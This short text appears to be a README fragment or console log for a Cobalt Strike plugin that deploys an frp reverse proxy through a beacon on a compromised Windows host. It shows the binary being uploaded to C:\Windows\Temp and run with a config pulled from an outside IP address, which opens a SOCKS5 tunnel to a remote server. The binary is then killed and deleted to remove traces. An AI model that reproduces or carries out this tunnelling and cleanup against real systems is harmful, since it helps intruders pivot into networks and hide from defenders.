 拒绝访问。
Frp Proxy
Session
Upload
Run
Delete
[*] cd C:\Windows\Temp\
[*] Tasked beacon to become interactive
[*] Tasked beacon to upload /Users/xq17/工作区/ProgramGithub/FrpProPlugin/script/x64/frpc.exe as frpc.exe
[+] host called home, sent: 1046608 bytes
[+] host called home, sent: 1040464 bytes
[+] host called home, sent: 1040464 bytes
[+] host called home, sent: 1040464 bytes
[+] host called home, sent: 1040464 bytes
[+] host called home, sent: 1040464 bytes
[+] host called home, sent: 1040464 bytes
[+] host called home, sent: 482344 bytes
[*] Tasked beacon to run: frpc.exe -c http://101.200.157.195:8090/frpc.ini
[*] Tasked beacon to sleep for 30s
[+] host called home, sent: 80 bytes
[+] received output:
2021/02/12 01:27:00 [I] [value.go:61] http schema
2021/02/12 01:27:01 [I] [service.go:282] [91fa93e87f7860d7] login to server success, get run id [91fa93e87f7860d7], server udp port [0]
2021/02/12 01:27:01 [I] [proxy_manager.go:144] [91fa93e87f7860d7] proxy added: [plugin_socks5]
2021/02/12 01:27:01 [I] [control.go:179] [91fa93e87f7860d7] [plugin_socks5] start proxy success
[+] host called home, sent: 16 bytes
[*] Tasked beacon to run: taskkill /f /t /im frpc.exe &&  del /f /s /q frpc.exe
[+] host called home, sent: 84 bytes
[+] received output:
成功: 已终止 PID 2188 (属于 PID 2508 子进程)的进程。
删除文件 - C:\Windows\Temp\frpc.exe